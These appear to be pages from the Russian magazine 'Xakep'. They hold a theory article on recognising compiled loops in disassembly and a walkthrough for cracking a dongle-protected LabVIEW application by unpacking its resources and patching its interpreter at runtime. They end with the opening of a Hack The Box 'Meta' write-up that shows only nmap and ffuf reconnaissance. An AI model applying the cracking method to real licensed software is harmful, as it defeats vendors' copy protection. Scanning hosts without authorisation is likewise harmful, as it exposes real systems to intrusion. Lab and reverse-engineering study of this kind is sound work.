В сегодняшней статье мы изучим все типы циклов, которые могут встретиться в языках программирования высокого уровня. Увидим, какие способы есть у компилятора для отра‐ жения их в двоичном виде. Разберем плюсы и минусы каж‐ дого. Кроме того, мы узнаем, как перемалывают циклы раз‐ личные трансляторы и что получается на выходе у оптимизи‐ рующих и неоптимизирующих компиляторов.

#### Фундаментальные основы хакерства

Циклы — единственная (за исключением неприличного GOTO) конструкция языков высокого уровня, имеющая ссылку «назад», то есть в область младших адресов. Все остальные виды ветвлений — будь то **IF – THEN – ELSE** или оператор множественного выбора **SWITCH** — всегда направлены «вниз», в область старших адресов. Вследствие этого изображающее цикл логичес‐ кое дерево настолько характерно, что легко опознается с первого взгляда. Существуют три основных типа циклов. 1. Циклы с условием в начале.

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследова‐ теля в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попыта‐ лись обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019.

Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

![](_page_15_Figure_10.jpeg)

2. Циклы с условием в конце.

![](_page_15_Figure_12.jpeg)

![](_page_15_Figure_13.jpeg)

конец цикла

Комбинированные циклы имеют несколько условий в разных местах, нап‐ ример в начале и конце одновременно. В свою очередь, условия бывают двух типов: условия **завершения** цикла и условия **продолжения** цикла.

В первом случае, если условие завершения истинно, выполняется переход в конец цикла, иначе он продолжается. Во втором, если условие продолжения цикла ложно, выполняется переход в конец цикла, в противном случае он продолжается. Легко показать, что условия продолжения цикла представляют собой инвертированные условия завершения.

Например, do  $a$ ++; while (a<10); в общем случае компилируется в следующий код (обрати внимание: в переходе использовалась та же самая опе‐ рация отношения, что и в исходном цикле. Красота, и никаких ошибок при декомпиляции!).

![](_page_15_Figure_31.jpeg)

Таким образом, со стороны транслятора вполне достаточно поддержки условий одного типа. И действительно, операторы циклов  $\textsf{while}, \textsf{ do}$  и  $\textsf{for}$ языка С/C++ работают исключительно с условиями продолжения цикла. Опе‐ ратор while языка Delphi также работает с условием продолжения, и исключение составляет один лишь repeat-until, ожидающий условие завершения цикла.

#### **ЦИКЛЫ С УСЛОВИЯМИ В НАЧАЛЕ**

Их также называют циклами с предусловием. В языках С/C++ и Delphi под‐ держка циклов с предусловием обеспечивается оператором **while ( условие)**, где **условие** — это условие продолжения цикла. То есть цикл while  $(a \lt 10)$  a++; выполняется до тех пор, пока условие  $(a>10)$  остается истинным. Однако транслятор при желании может инвертировать условие продолжения цикла на условие его завершения. На платформе Intel 80x86 такой трюк экономит от одной до двух машинных команд.

Обрати внимание: ниже приведен цикл с условием завершения цикла.

```
while:
       CMP A, 10
       JAE end
       INC A
       JMP while
end:
```
А далее — с условием продолжения цикла.

while:

CMP A, 10 JB continue JMP end continue: INC A JMP while end:

Как видно на картинках, цикл с условием завершения на одну команду короче! Поэтому практически все компиляторы (даже неоптимизирующие) всегда генерируют первый вариант. А некоторые особо одаренные даже умеют превращать циклы с предусловием в еще более эффективные циклы с пос‐ тусловием (см. пункт «Циклы с условием в конце»).

Цикл с условием завершения не может быть непосредственно отображен на оператор while. Кстати, об этом часто забывают начинающие, допуская ошибку «что вижу, то пишу»: while (a >= 10) a++. С таким условием цикл вообще не выполнится ни разу! Но как выполнить инверсию условия и при этом гарантированно не ошибиться? Казалось бы, что может быть проще, а вот попросите знакомого хакера назвать операцию, обратную «больше». Очень может быть (даже наверняка!), что ответом будет... «меньше». А вот и нет, правильный ответ «меньше или равно». Полный перечень обратных операций отношений можно найти в следующей таблице.

![](_page_15_Picture_2118.jpeg)

#### **ЦИКЛЫ С УСЛОВИЕМ В КОНЦЕ**

Их также называют циклами с постусловием. В языке С/C++ поддержка цик‐ лов с постусловием обеспечивается парой операторов  ${\sf do\;}\;... \;$  while, а в языке Delphi — repeat … until. Циклы с постусловием без каких-либо проблем непосредственно отображаются с языка высокого уровня на машинный код и наоборот. То есть, в отличие от циклов с предусловием, инверсии условия не происходит.

Сравним код цикла с постусловием и код цикла с предусловием. Не правда ли, цикл с условием в конце компактнее и быстрее? Некоторые компиляторы (например, Microsoft Visual C++) умеют транслировать циклы с предусловием в циклы с постусловием. На первый взгляд, это вопиющая самодеятельность компилятора — если программист хочет проверять условие в начале, то какое право имеет транслятор ставить его в конце?

На самом же деле разница между «до» и «после» не столь значительна. Если компилятор уверен, что цикл выполняется хотя бы один раз, то он впра‐ ве выполнять проверку когда угодно. Разумеется, при этом необходимо нес‐ колько скорректировать условие проверки: while (a<b) не эквивалентно do  $\ldots$  while (a<b), так как в первом случае при (a == b) уже происходит выход из цикла, а во втором цикл выполняет еще одну итерацию. Однако этой беде легко помочь: увеличим а на единицу (do  $\,\ldots\,$  while ((a+1)<b)) или вычтем эту единицу из **b (do ... while (ab-1)))**, и... теперь все будет работать!

Спрашивается: и на кой все эти извращения, значительно раздувающие код? Дело в том, что блок статического предсказания направления ветвлений процессоров Pentium и всех последующих моделей оптимизирован именно под переходы, направленные назад, то есть в область младших адресов. Поэтому циклы с постусловием должны выполняться несколько быстрее ана‐ логичных им циклов с предусловием.

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ОПРЕДЕЛЯЕМ ЦИКЛЫ В ДВОИЧНОМ КОДЕ **ПРОГРАММЫ** 

#### ЦИКЛЫ СО СЧЕТЧИКОМ

Циклы со счетчиком (for) не являются самостоятельным типом циклов, а представляют собой всего лишь синтаксическую разновидность циклов с предусловием. В самом деле, for ( $a = 0$ ;  $a \lt 10$ ;  $a++$ ) в первом приближении то же самое, что и

![](_page_16_Picture_571.jpeg)

Однако результаты компиляции двух этих конструкций необязательно будут идентичны!

Оптимизирующие компиляторы (да и значительная часть неоптимизирующих) поступают хитрее, передавая после инициализации переменной-счетчика управление на команду проверки условия выхода из цикла. Образовавшаяся конструкция, во-первых, характерна и при анализе программы — она сразу бросается в глаза, — а во-вторых, не может быть непосредственно отображена на циклы while языка высокого уровня.

![](_page_16_Picture_572.jpeg)

Непосредственный прыжок вниз может быть результатом компиляции и цикла for, и оператора GOTO, но GOTO сейчас не в моде и используется крайне редко, а без него оператор условного перехода IF - THEN не может прыгнуть непосредственно в середину цикла while! Выходит, изо всех «кандидатов» остается только цикл for.

Некоторые особо продвинутые компиляторы (Microsoft Visual C++, Embarcadero C++Builder) поступают хитрее: анализируя код, они еще на стадии компиляции пытаются определить, выполняется ли данный цикл хотя бы один раз, и, если видят, что он действительно выполняется, превращают for в типичный цикл с постусловием.

![](_page_16_Picture_573.jpeg)

Наконец, самые совершенные компиляторы (из которых можно назвать один лишь Microsoft Visual C++) могут даже заменять циклы с приращением на циклы с убыванием при условии, что параметр цикла не используется операторами цикла, а лишь прокручивает цикл определенное число раз. Зачем это компилятору? Оказывается, циклы с убыванием гораздо короче - однобайтовая инструкция DEC не только уменьшает операнд, но и выставляет **Zero-флаг** при достижении нуля. В результате необходимость в команде CMP **A, xxx** отпадает автоматически.

![](_page_16_Picture_574.jpeg)

Таким образом, в зависимости от настроек и характера компилятора циклы for могут транслироваться и в циклы с предусловием, и в циклы с постусловием, начинающие свое выполнение с проверки условия продолжения цикла. Причем условие продолжения может инвертироваться в условие завершения, а возрастающий цикл может волшебным образом превратиться в убывающий. Такая неоднозначность затрудняет идентификацию циклов for. Надежно определяются лишь циклы, начинающиеся с проверки постусловия, так как они не могут быть отображены на do без использования GOTO. Во всех остальных случаях никаких строгих рекомендаций по распознаванию for дать нельзя.

Скажем так: если логика исследуемого цикла синтаксически удобнее выражается через оператор for, то и выражай ее через for! В противном случае используй while или do (repeat\until) для циклов с пред- и постусловием соответственно.

И в заключение пара слов о «кастрированных» циклах. Язык С/С++ позволяет опустить инициализацию переменной цикла, условие выхода из него, оператор приращения переменной или все это вместе. При этом **for** вырождается в while и становится практически неотличимым от него.

#### ЦИКЛЫ С УСЛОВИЕМ В СЕРЕДИНЕ

Популярные языки высокого уровня непосредственно не поддерживают циклы с условием в середине, хотя необходимость в них возникает довольно часто. Поэтому программисты их реализуют на основе уже имеющихся циклов while (while\do) и оператора выхода из цикла break. Например, так.

![](_page_16_Picture_575.jpeg)

Компилятор (если он не совсем осёл) разворачивает бесконечный цикл в безусловный переход JMP, направленный, естественно, назад (ослы генерируют код вроде MOV EAX, 1\CMP EAX, 1\JZ repeat). Направленный назад безусловный переход весьма характерен - за исключением бесконечного цикла, его может порождать один лишь оператор GOTO. А раз у нас есть бесконечный цикл, то условие его завершения может находиться лишь в середине этого цикла (сложные случаи многопоточных защит, модифицирующих из соседнего потока безусловный переход в **NOP**, мы пока не рассматриваем). Остается прочесать тело цикла и найти это самое условие.

Сделать это будет нетрудно - оператор **break** транслируется в переход на первую команду, следующую за JMP repeat, а сам break получает управление от ветки IF (условие) - THEN - [ELSE]. Условие ее срабатывания и будет искомым условием завершения цикла. Вот, собственно, и все.

#### ЦИКЛЫ С МНОЖЕСТВЕННЫМИ УСЛОВИЯМИ ВЫХОДА

Оператор **break** позволяет организовать выход из цикла в любом удобном для программиста месте, поэтому любой цикл может иметь множество условий выхода, беспорядочно разбросанных по его телу. Это ощутимо усложняет анализ дизассемблируемой программы, так как возникает риск «прозевать» одно из условий завершения цикла, что приведет к неправильному пониманию логики программы.

Идентифицировать условия выхода из цикла очень просто - они всегда направлены «вниз», то есть в область старших адресов, и указывают на команду, непосредственно следующую за инструкцией условного (безусловного) перехода, направленного «вверх», в область младших адресов.

#### **ПИКЛЫ С НЕСКОЛЬКИМИ СЧЕТЧИКАМИ**

Оператор «запятая» языка С/С++ позволяет выполнять множественную инициализацию и модификацию счетчиков цикла for. Например: for (int a =  $\theta$ ,  $b = 10$ ;  $a$  !=  $b$ ;  $a++$ ,  $b--$ )... А как насчет нескольких условий завершения? Подавляющее большинство учебников по программированию на этот счет хранят гробовое молчание.

С помощью Embarcadero C++Builder 10.4 попробуем скомпилировать следующий код (пример some\_counters\_cb):

```
int _tmain(int argc, _TCHAR* argv[]) {
 for (int a = 0, b = 10; a < 10, b > 5; a++, b--)
    std::cout << a << " | " << b << std::endl;
```
#### return 0; }

Он будет благополучно «проглочен» компилятором, однако в области предупреждений выведет

![](_page_16_Picture_576.jpeg)

Предупреждение он вывел, а скомпилировал-то все равно неправильно! Логическое условие  $(a_1, a_2, a_3, \ldots, a_n)$  лишено смысла, и компиляторы без малейших колебаний и зазрений совести отбросят все, кроме самого правого выражения а<sub>п</sub>. Оно-то и будет единолично определять условие продолжения цикла.

Откомпилируем этот же код в Microsoft Visual C++ 2022. Он выведет более осмысленное сообщение: «Предупреждение С6319: Использование оператора "запятая" в проверяемом выражении приводит к тому, что левый аргумент будет пропущен, если у него нет побочных эффектов».

Такое объяснение более понятно. Если условие продолжения цикла зависит от нескольких переменных, то их сравнения следует объединить в одно выражение посредством логических операций ОR, AND и других. Например: for (a=0, b=10; (a > 0 && b < 10); a++, b--) - цикл прерывается сразу же, как только одно из двух условий станет ложно; for (a=0, **b=10;** (а > 0 | | b < 10); a++, b--) — цикл продолжается до тех пор, пока истинно хотя бы одно условие из двух.

Для успокоения совести модифицируем код нашего примера, скомпилируем его и посмотрим на результат:

```
int main() {
 for (int a = 0, b = 10; (a < 10 || b > 5); a++, b--)std::cout << a << " | " << b << std::endl;
}
```
![](_page_16_Figure_39.jpeg)

Результат выполнения примера some counters

В остальном же циклы с несколькими счетчиками транслируются аналогично циклам с одним счетчиком, за исключением того, что инициализируется и модифицируется не одна, а сразу несколько переменных.

#### ИДЕНТИФИКАЦИЯ CONTINUE

Оператор **continue** приводит к непосредственной передаче управления на код проверки условия продолжения (завершения) цикла. В общем случае он транслируется в безусловный *jump* в циклах с предусловием, направленным вверх, а в циклах с постусловием - вниз. Следующий за continue код уже не получает управления, поэтому continue практически всегда исполь-ЗУЕТСЯ В УСЛОВНЫХ КОНСТРУКЦИЯХ.

Например:

```
while (a++ < 10)if (a == 2)continue;
```
 $\ddot{\bullet}$   $\dot{\bullet}$   $\ddot{\bullet}$ 

Компилируется приблизительно так.

```
; Начало цикла while
repeat:
INC A
                : a++CMP A, 10
               ; Проверка условия завершения цикла
               ; Конец, если а >= 10
JAE end
              ; if (a == 2) ...CMP A, 2; Переход к варианту "иначе", если а != 2
JNZ woo
JMP repeat \qquad ; \leftarrow continue
               \frac{1}{2} // TEJIO
WOO:
                         ЦИКЛА
                \frac{1}{2}Contractor
               ; Переход в начало цикла
JMP repeat
```
#### СЛОЖНЫЕ УСЛОВИЯ

До сих пор, говоря об условиях завершения и продолжения цикла, мы рассматривали лишь элементарные условия отношения, в то время как практически все языки высокого уровня допускают использование составных условий. Однако составные условия можно схематично изобразить в виде абстрактного «черного ящика» с входом/выходом и логическим двоичным деревом внутри. Построение и реконструкция логических деревьев подробно рассматриваются в разделе «Идентификация IF - THEN - ELSE», здесь же нас интересует организация циклов, а не сами условия.

#### Вложенные циклы

Циклы, понятное дело, могут быть и вложенными. Казалось бы, какие проблемы? Начало каждого цикла надежно определяется по перекрестной ссылке, направленной вниз. Конец цикла - условный или безусловный переход на его начало. У каждого цикла только одно начало и только один конец (хотя условий выхода может быть сколько угодно, но это другое дело). Причем циклы не могут пересекаться; если между началом и концом одного цикла встречается начало другого цикла, то этот цикл — вложенный.

Но не все так просто: тут есть два подводных камня. Первый: оператор continue в циклах с предусловием, второй - сложные условия продолжения цикла с постусловием. Рассмотрим их подробнее.

Поскольку в циклах с предусловием оператор **continue** транслируется в безусловный переход, направленный «вверх», он становится практически неотличим от конца цикла. Смотри:

#### while (условие1) {

![](_page_16_Picture_577.jpeg)

Транслируется в следующий код.

![](_page_16_Picture_578.jpeg)

Два конца и два начала вполне напоминают два цикла, один из которых вложен в другой. Правда, начала обоих циклов совмещены, но ведь может же такое быть, если в цикл с постусловием вложен цикл с предусловием? На первый взгляд кажется, что да, но если подумать, то... ай-ай-ай! А ведь условие 1 выхода из цикла прыгает аж за второй конец! Если это предусловие вложенного цикла, то оно прыгало бы за первый конец. А если условие 1 предусловие материнского цикла, то конец вложенного цикла не смог бы передать на него управление. Выходит, это не два цикла, а один. А первый «конец» — результат трансляции оператора continue.

С разбором сложных условий продолжения цикла с постусловием дела обстоят еще лучше. Рассмотрим такой пример:

![](_page_16_Picture_579.jpeg)

Строго говоря, предложенный вариант логически верен, но синтаксически некрасив. Материнский цикл крутит в своем теле один лишь вложенный цикл и не содержит никаких других операторов. Так зачем он тогда, спрашивается, нужен? Следует объединить его с вложенным циклом!

#### **ЗАКЛЮЧЕНИЕ**

По большому счету это была теоретическая статья. В ней мы не рассмотрели ни одного дизассемблерного листинга. Однако и цель у нее другая: показать все разнообразие циклов и подготовить тебя к следующему шагу к осмысленному разбору дизассемблерных листингов настоящих программ с возможностью отмечать корректные и неправильные ходы конкретного компилятора. Поэтому будь готов в следующей статье к новым путешествиям по непроходимым дизассемблерным зарослям. -

![](_page_16_Picture_64.jpeg)

#### **WWW**

Юрий Язев призывает тебя пообщаться с ним и другими читателями на тему дизассемблирования и «Фундаментальных основ» в дискорде.

ВЗЛОМ

# TOTHOE

ЛОМАЕМ ПРИЛОЖЕНИЕ НА ЯЗЫКЕ G, СОЗДАННОЕ В LABVIEW

**MBK** 

Существуют весьма экзотичные языки программирования. Один из них - язык G, для которого компания National Instruments создала специальную среду разработки под названием LabVIEW. Тема реверса такого софта практически не раскрыта из-за узкой специализации подобных программ. Это упущение, я надеюсь, поможет исправить сегод-НЯШНЯЯ СТАТЬЯ.

Воистину безгранична фантазия маркетологов, проектирующих продукты для ленивых людей. Еще на заре эры визуального программирования в какую-то светлую голову пришла идея, что нубу, который не может осилить синтаксис самого простецкого языка программирования высокого уровня, будет проще рисовать программу в виде блок-схемы, как в школе. Несостоятельность подобного предположения очевидна: если у пациента напрочь отсутствует структурное логическое мышление, то он и блок-схему не сможет правильно нарисовать. А если такой навык имеется, то освоить несложный синтаксис для него совершенно не проблема, зато писать текстовый код гораздо сподручнее, чем громоздить друг на друга тысячи блоков в визуальном редакторе.

Но маркетинг — сильная вещь, и данная технология не то чтобы слишком глубоко, но все же укоренилась на рынке и отвоевала себе определенный сегмент: появились Smalltalk и ему подобные. В современности очередным чудовищным порождением данного подхода стал графический язык программирования G фирмы National Instruments. Для его поддержки была создана монструозная среда разработки и платформа для выполнения программ LabVIEW (англ. Laboratory Virtual Instrumentation Engineering Workbench), в которой можно даже создавать визуальные standalone исполняемые приложения.

Основная аудитория этой среды разработки - технари, знающие железо, но не особо сведущие в его программировании, которые, поддавшись рекнадеются по-быстрому нарисовать интерфейс ламе, на коленке к какому-нибудь китайскому датчику или роботу из лего. По счастью, чуток набравшись опыта, они или сами переходят на нормальные языки программирования, или находят специально обученных людей, способных написать программу за них. Либо просто бросают это неблагодарное занятие, ужаснувшись неудобству среды разработки.

Именно поэтому мы практически не встречаем среди распространенных коммерческих пакетов данные порождения тьмы, терзающие взор здорового человека неестественным видом интерфейса, диалоговых окон и контролов. Тем не менее они все-таки попадаются среди узкоспециальных утилит поддержки экзотичного железа, и их даже защищают от копирования. Встреча с подобной защитой — адский кошмар для хакера даже не потому, что защита хорошо продумана технически. Просто, как ты скоро убедишься, архитектура подобных приложений закрыта и неудобна в отладке.

Итак, рассмотрим пример конкретного приложения. Обычно это система управления техническими процессами, в нашем случае — интерфейс настройки специфического железа, защищенный серьезным аппаратным ключом, при отсутствии которого программа выдает довольно необычное с дизайнерской точки зрения сообщение об ошибке и работает с урезанной функциональностью. Как именно мы определили, что перед нами — порождение LabVIEW? Это вовсе не очевидно, ни DIE, ни Exeinfo (и, насколько мне известно, остальные детекторы) этот формат не определяют.

Из специфики строения подобных приложений можно отметить разве что крохотный кусок исполняемого кода без какого-то специфического импорта с прицепленным к нему огромным запакованным и зашифрованным оверлеем, занимающим свыше 99% общего объема файла. В коде загрузчика МОЖНО НАЙТИ ТЕКСТОВЫЕ СТРОКИ LabVIEW, National Instruments и LVRT. Правда, их наличие вовсе не гарантировано. Другой подсказкой о про-

исхождении программы может стать упомянутый вырвиглазный дизайн элементов управления.

![](_page_17_Picture_496.jpeg)

Мы потихоньку подошли к загрузке программы в отладчик, в качестве которого будет использоваться наш любимый x64dbg. К счастью, программа благополучно туда загружается и запускается. Толку, правда, от этого немного: ни строк, ни малейших участков, похожих на все виды известного нам исполняемого кода, не появляется даже в дампе. Все действие программы в основном крутится внутри модуля LVRT.DLL, наличие которого, пожалуй, и является отличительной особенностью исполняемых приложений, созданных в этой среде разработки.

Этот библиотечный модуль представляет собой ядро виртуальной машины (если ее можно так назвать), имеет множество экспортируемых функций, но, к сожалению, совершенно не документированных. Мы еще вернемся к данному модулю, а пока попробуем зайти с другой стороны.

При первичном осмотре приложения мы уже заметили, что основной его объем занимает шифрованный оверлей с практически нулевой энтропией. Справедливо полагая, что весь код и данные приложения сосредоточены именно в нем, приступим к его исследованию. Открыв программу в любом редакторе ресурсов или обычном архиваторе, обращаем внимание на наиболее увесистую часть оверлея.

![](_page_17_Picture_497.jpeg)

#### Модуль в архиваторе

Извлечем ресурс 2 в отдельный файл и рассмотрим его более пристально. Сразу бросается в глаза сигнатура RSRC, которая наталкивает на мысль о формате resource fork Mac OS. Собственно, сами разработчики и говорят о том, что взяли за основу данный формат, поскольку LabVIEW изначально создавался для этой платформы, а позже, в версии 2.5, был перенесен на другие ОС.

![](_page_17_Picture_498.jpeg)

Это уже какая-то отправная точка. Немного погуглив, мы обнаруживаем, что до нас исследования в этом направлении уже проводились и упомянутый формат частично реверсирован. Рассматриваемый нами заголовок выглядит вот так:

![](_page_17_Picture_499.jpeg)

Вторая хорошая новость - нам вовсе не обязательно писать свой парсер, поскольку добрый человек под ником mefistotelis уже сделал все за нас, запилив инструмент pylabview, который умеет очень многое. Для его использования потребуется Python, после установки которого мы сможем преобразовать богомерзкий шифрованный ресурс в обычный ZIP-архив при помощи такой команды:

#### readRSRC.py  $-x - i$  2

Распаковав получившийся архив 2\_LVzp.bin, мы увидим множество вложен-

ных каталогов с файлами .VI (Visual Instrument), .CTL (элементы управления) И ДРУГИМИ.

По сути, эти файлы — составные части проекта LabVIEW. Если загрузить их в эту среду разработки, теоретически можно пересобрать проект заново. Такая возможность существует и в самом pylabview, что, конечно, радует, но нашу радость портит один маленький нюанс. Вся наша работа, по сути, проделана зря, ибо файлы VI - уже откомпилированные файлы программного байт-кода, а исходные блок-схемы безвозвратно утрачены. Максимум, на что мы можем рассчитывать, загрузив все эти файлы в LabVIEW, это строковые значения, имена классов и методов, их иерархию ссылок и расположение контролов на панели. Что абсолютно не приближает нас к реверсу кода и пониманию логики функционирования программы.

Немного поможет нам в этом pylabview. Поскольку файл VI тоже RSRCресурс, можно и его разложить по расшифрованным-распакованным блокам при помощи следующей команды:

#### readRSRC.py -vv -x -i myVI.vi

Сразу предупреждаю, что pylabview вовсе не универсальный инструмент для всех актуальных версий LabVIEW, поэтому при выполнении последней операции могут возникнуть ошибки, связанные с версиями файлов. У меня лично получилось побороть эту проблему тупым комментированием строк модуля LVblock.py:

![](_page_17_Picture_500.jpeg)

На выходе мы получаем набор расшифрованных и распакованных (обычно используется компрессия zlib) блоков, составляющих файл VI, и краткую информацию о нем в виде XML-файла. Попутно мы получим секции \*.bin, содержащие откомпилированный платформенно зависимый код (наконец-то мы до него добрались) и даже его карту по относительным адресам следующего вида:

#### **Address** Publics by Value 0001:00000E00 \_Z17\_InitCodePtrsProcPP13VICodePtrsRec 0001:0000002C codeBlob

К сожалению, это снова мало что нам дает в плане анализа: все привязки внутри кода к строкам и реальным адресам выполняются при загрузке VI в память, поэтому понять что-либо в таком непривязанном коде просто нереально. Но мы попытаемся. Внимательно посмотрев на секции кода от разных VI, обращаем внимание, что после блока данных в заголовке код обязательно начинается с конструкции подобного вида:

![](_page_17_Picture_501.jpeg)

Мы видим процедуру с тремя параметрами. Первый из них - индекс в таблице адресов, по которым выполняется переход в конце. Общее количество адресов разное в зависимости от секции, в данном случае 28. На самом деле каждый фрагмент кода, на который указывает адрес перехода, - так называемый повторяющийся блок (RepeatedBlock). Это линейный на диаграмме фрагмент кода. Эти блоки следуют друг за другом, переключение между ними осуществляется внутри блока. Попробуем понять, каким образом блоки вызываются из виртуальной машины LB.

Для этого откроем нашу программу в x64dbg и проследим за ней до того момента, где нужный нам VI, по идее, должен быть загружен, после чего поищем этот код глобально по памяти процесса. Мы видим, что код действительно загружен, причем ссылки на перемещаемые адреса уже привязаны. Ставим точку останова на его вход. Как только точка останова срабатывает, по адресу возврата мы легко и непринужденно выходим на интерпретатор этих самых RepeatedBlocks. Разумеется, он находится внутри модуля LVRT, и его основной цикл выглядит чертовски просто:

![](_page_17_Picture_502.jpeg)

Теперь у нас есть за что зацепиться! Установив точку останова на вызов обработчика RepeatedBlock и поставив в ней текст журнала call {eax} index { [esp+8] }, мы получим лог последовательности вызовов повторяющихся блоков следующего вида:

![](_page_17_Picture_503.jpeg)

Слева — адреса обработчика текущей секции, справа — индекс текущего повторяющегося блока. Как видим, код, по сути, одномерный, хоть и нелинейный. То есть вложенность наверняка присутствует на внешнем уровне, но реализована она без рекурсии, указатель стека (насколько я могу судить) всегда остается на месте. Таким образом, мы получили хоть и ужасно неудобный, но все же инструмент анализа, отслеживающий ветвления. Сравнив две трассы, с ключом и без, мы можем найти развилку в коде - VI и RepeatedBlock внутри него, переключивший исполнение программы на дру-ГУЮ ВЕТКУ.

Дальше все довольно сурово: внутри RepeatedBlock логика безумно сложна. Как я уже говорил, библиотека LVRT.dll имеет множество выходов крайне функций, большинство ЭКСПОРТИРУЕМЫХ ИЗ КОТОРЫХ ТРУДНЫ для понимания. Но попадаются среди них простые и понятные. Остановимся на паре из них.

LabVIEW позволяет пользователю вызывать функции API и сторонние динамические библиотеки. Установив точку останова на внешнюю API-шную функцию, легко убедиться, что она всегда вызывается из кода RepeatedBlock через хитрый шлюз посредством функции ExtFuncWrapper. Установка точек останова на которые сильно облегчит отслеживание системных API-шных вызовов из программы. Другая проблема с текстовыми строками - хоть они и не зашифрованы на момент исполнения программы, но на них напрочь отсутствуют прямые ссылки из кода.

Тут нам поможет другая функция: CopyLStr, через которую RepeatedBlock получает доступ к любой загруженной на данный момент строковой константе. Оба параметра данной функции - двойные указатели на строку со счетчиком (счетчик внезапно 32-битный). Первый параметр - источник, второй — получатель. Подобные маленькие хитрости помогают постичь логику работы программы и отыскать патч, а это весьма нелегко.

В нашем случае достаточно поменять один байт внутри RepeatedBlock. В иной ситуации мы просто бы взяли Ніем или любой другой шестнадцатеричный редактор и поменяли бы нужное значение в нем, однако, я надеюсь, ты помнишь, с каким трудом мы извлекли открытый код из скомпилированного. ЕХЕ? Мы в большой беде, ибо код как минимум дважды зашифрован и запакован.

Можно попробовать пойти тем же путем: при помощи pylabview собрать VI из бинарных модулей и XML, потом добавить его в архив 2\_LVzp.bin, который тем же pylabview сконвертировать в ресурс RSRC, а уже его редактором ресурсов превратить в ЕХЕ. В теории выглядит просто, однако сразу предупреждаю, что на практике этот путь тернист и трудно преодолим. К сожалению, как я уже говорил, pylabview все-таки достаточно сырой и неуниверсальный инструмент. К тому же параноидальные разработчики из конторы National Instruments снабдили свой формат таким количеством цифровых подписей, контрольных сумм и хешей, меняющихся от версии к версии, что можно намертво встрять уже на первом этапе компоновки VIфайла из составных блоков (как это было у меня).

Конечно, если ты большой любитель питона и хочешь помочь человечеству, то можешь допилить функциональность pylabview под свою версию, благо этот проект свободный и исходники открыты. Но лично мне все же кажется, что проще патчить загружаемый код на лету. Принцип такого патча я описывал в своих статьях многократно, поэтому напомню лишь общий принцип: мы внедряем свой код в основной цикл интерпретатора. Код проверяет, нужен ли загружаемому RepeatedBlock патч, и выполняет его (права доступа в данном случае позволяют это делать). Но этот метод, конечно, на любителя. Возможно, читатель придумает какой-то свой, более прямой и оригинальный способ патча столь необычной среды, как LabVIEW. **30** 

![](_page_18_Picture_1.jpeg)

![](_page_18_Picture_2.jpeg)

#### Meta

 $OS:$ Linux Difficulty: Medium Points: 30 Release: 22 Jan 2022 IP: 10.10.11.140

ЭКСПЛУАТИРУЕМ УЯЗВИМОСТИ В ОБРАБОТЧИКАХ ИЗОБРАЖЕНИЙ

Когда на сайт можно загрузить картинку, это повод для поиска уязвимостей. В этой статье я расскажу, как определять ПО, которое используется для обработки картинок, а затем мы проэксплуатируем найденные баги. Чтобы повысить привилегии, **GTFOBins** техникой **ВОСПОЛЬЗУЕМСЯ** для эскалации через neofetch. Упражняться будем на средней по сложности машине Meta с площадки Hack The Box.

![](_page_18_Picture_7.jpeg)

![](_page_18_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

meta.htb 10.10.11.140

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for meta.htb (10.10.11.140) Host is up (0.17s latency).

STATE SERVICE VERSION **PORT** OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) 22/tcp open ssh ssh-hostkey: 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA) 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA) 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519) 80/tcp open http Apache httpd |\_http-title: Did not follow redirect to http://artcorp.htb |\_http-server-header: Apache Service Info: 0S: Linux; CPE: cpe:/o:linux:linux\_kernel

#### Результат работы скрипта

Мы нашли всего два открытых порта: 22 — служба OpenSSH 7.9p1 и 80 веб-сервер Apache. Вот только когда мы попытаемся обратиться к сайту, нас перебросят на другой домен.

![](_page_18_Picture_874.jpeg)

#### Новый домен

Меняем запись в файле /etc/hosts и обновляем страницу.

#### 10.10.11.140 meta.htb artcorp.htb

![](_page_18_Picture_29.jpeg)

Development in progress We are almost ready to launch our new product "MetaView". The product is already in testing phase.

Stay tuned!

![](_page_18_Picture_32.jpeg)

![](_page_18_Picture_33.jpeg)

Sarah W.

Web Designer

![](_page_18_Picture_34.jpeg)

На сайте отметим для себя только имена пользователей, иногда это может пригодиться. К сожалению, никаких точек входа найти не удалось, поэтому перейдем к сканированию сайта.

Главная страница сайта

#### Сканирование поддоменов

Так как сайт имеет свой собственный домен, стоит проверить, существуют ли у него поддомены. Для этого используем сканер ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем сле-

дующие параметры: • - w - словарь (я использую словари из набора SecLists);

- $-t$  количество потоков;
- $\cdot$  -u  $-$  URL;
- $\mathsf{fc}$  исключить из результата ответы с кодом 403.

Выполняем следующую команду:

